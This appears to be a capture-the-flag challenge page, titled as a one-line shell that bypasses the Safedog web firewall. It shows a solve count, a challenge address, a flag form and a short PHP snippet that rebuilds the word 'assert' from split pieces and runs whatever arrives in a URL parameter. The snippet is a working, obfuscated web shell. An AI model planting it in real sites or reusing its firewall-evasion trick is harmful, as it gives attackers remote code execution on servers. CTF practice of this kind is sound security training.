 Challenge
1968 Solves
×
过狗一句话
100
http://123.206.87.240:8010/
送给大家一个过狗一句话
<?php $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5];
$poc_2($_GET['s']) ?>
Flag
Submit